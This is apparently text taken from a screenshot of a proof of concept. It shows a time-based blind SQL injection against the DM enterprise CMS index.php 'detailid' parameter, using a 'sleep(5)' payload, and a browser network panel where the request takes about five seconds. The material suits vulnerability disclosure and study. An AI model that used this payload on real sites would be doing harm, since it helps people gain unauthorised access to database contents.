 localhost/dmcms/index.php?ifalias=n&file=category&detailid=69%27%20and%20sleep(5)%23
404
亲，出错啦！
对不起，您访问的页面不存在。
请返回首页 》
DM企业建站系统 www.demososo.com
Elements Network Console Sources Timeline Profiles Resources Security Audits
View: Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name Status Type Initiator Size Time Timeline – Start Time 1.00 s 1.50 s 2.00 s
index.php?ifalias=n&file=category&detailid=69%27%20and%20sleep(... 404 document Other 1.1 KB 5.02 s
20160510_100152_4288.jpg 304 jpeg index.php?ifalias=n&file=category&... 205 B 3 ms
favicon.ico 200 text/html Other 589 B